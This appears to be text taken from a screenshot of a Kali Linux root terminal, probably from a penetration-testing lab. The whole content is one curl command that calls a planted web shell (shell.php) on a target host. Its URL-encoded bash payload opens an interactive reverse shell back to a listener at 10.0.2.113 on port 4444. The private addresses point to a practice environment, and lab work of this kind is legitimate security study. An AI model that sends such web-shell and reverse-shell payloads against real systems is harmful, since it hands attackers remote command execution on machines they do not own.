 root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# curl "http://10.0.2.170/owls/shell.php?cmd=bash%20-c%20'bash%20-i%20%3E%26%20/dev/tcp/10.0.2.113/4444%200%3E%261'"